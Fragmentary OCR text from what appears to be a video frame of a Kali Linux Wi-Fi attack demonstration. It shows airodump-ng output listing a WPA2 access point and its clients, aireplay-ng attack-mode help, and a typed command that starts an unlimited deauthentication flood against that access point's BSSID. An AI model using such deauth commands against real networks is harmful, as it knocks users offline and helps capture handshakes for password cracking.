 File Machine View Input Devices Help
root@kali: ~
02:24 PM 76%
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
CH 13 ][ Elapsed: 18 s ][ 2021-06-13 14:24
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER A
D2:04:01:CC:9A:E7 -61 17 192 0 0 13 65 WPA2 CCMP P
BSSID STATION PWR Rate Lost Frames Notes
D2:04:01:CC:9A:E7 88:70:8C:91:02:93 -56 1 - 1 0 20
D2:04:01:CC:9A:E7 30:0D:43:2D:C0:D4 -56 1 - 6 0 25
Home
password.txt
--ignore-negative-one : if the i
be determined,
ignore t
unpatched cfg80211
--deauth-rc rc : Deauthen
254] (Default: 7)
Attack modes (numbers can still be u
--deauth count : deauthenti
-0)
--fakeauth delay : fake authe
--interactive : interactiv
--arpreplay : standard A
--chopchop : decrypt/ch
--fragment : generates
--caffe-latte : query a cl
--cfrag : fragments
--migmode : attacks WP
--test : tests inje
--help : Displays t
(root💀kali)-[~]
# aireplay-ng --deauth 0 -a D2:04:0
1:CC:9A:E7 wlan0
Right Ctr